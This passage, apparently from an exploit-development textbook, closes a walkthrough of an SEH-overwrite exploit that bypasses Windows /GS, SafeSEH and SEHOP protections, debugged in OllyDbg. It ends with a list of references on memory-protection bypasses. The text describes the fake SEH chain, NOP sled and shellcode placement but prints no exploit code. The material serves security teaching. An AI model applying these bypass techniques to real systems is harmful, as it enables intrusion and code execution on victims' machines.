sploit.exe attack.bin
And then feed it to OllyDbg and see what we get:
C:odbg110ollydbg sploit.exe attack.bin
NOTE
The offsets and size of the attack buffer took some trial and error, repeatedly launching in OllyDbg and testing until it was correct.

After running the program in OllyDbg (using several buffer sizes and stack addresses), we managed to build the exact SEH chain required. Notice that the first record points to the second, which contains the system exception handler address. Also notice the JMP short (EB) instructions to ride the NOP sled into the shellcode (below the final exception handler).
Finally, notice that after the program crashes, we have controlled the SEH list (shown on the left in the OllyDbg screenshot).
Looks like we are ready to continue in the debugger or run the exploit without a debugger.

Woot! We have done it. We have bypassed /GS, SafeSEH, and SEHOP as well.
Summary of Memory Bypass Methods
As we have seen, there are many memory protections in recent Microsoft operating systems. However, there are many bypass methods as well. Shuichiro Suzuki (of Four-teenforty Research Institute, Inc.) did a great job of summarizing the differences in his presentation on the subject at the CanSecWest 2010 conference. We present the findings here, with his permission.

References
“Bypassing Browser Memory Protections” (Alex Sotirov and Mark Dowd) taossa.com/archive/bh08sotirovdowd.pdf
“Exploit Writing Tutorial Part 3: SEH Based Exploits” (Peter Van Eeckhoutte) www.corelan.be:8800/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/
“Exploit Writing Tutorial Part 6: Bypassing Stack Cookies, SafeSEH, SEHOP, HW DEP and ASLR” (Peter Van Eeckhoutte) www.corelan.be:8800/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hwdep-and-aslr/
Exploit Writing Tutorial Part 10: Chaining DEP with ROP – the Rubik’s[TM] Cube www.corelan.be:8800/index.php/2010/06/16/exploit-writing-tutorial-part-10-chaining-dep-with-rop-the-rubikstm-cube/
“Hacker Exploits IE8 on Windows 7 to Win Pwn2Own” (Ryan Naraine, reporting on Peter Vreugdenhil) www.zdnet.com/blog/security/hacker-exploits-ie8-on-windows-7-to-win-pwn2own/5855
“Practical Return-Oriented Programming” (Dino Zia Zovi) trailofbits.files.wordpress.com/2010/04/practical-rop.pdf
pvefindaddr tool and usage wiki redmine.corelan.be:8800/projects/pvefindaddr
“Pwn2Own 2010 Windows 7 Internet Explorer 8 Exploit” (Peter Vreugdenhil) vreugdenhilresearch.nl/Pwn2Own-2010-Windows7-InternetExplorer8.pdf
“Reducing the Effective Entropy of GS Cookies” (Matt Miller, aka skape) uninformed.org/?v=7&a=2
Shuichiro Suzuki’s brief on bypassing SafeSEH http://twitter.com/jugglershu/status/11692812477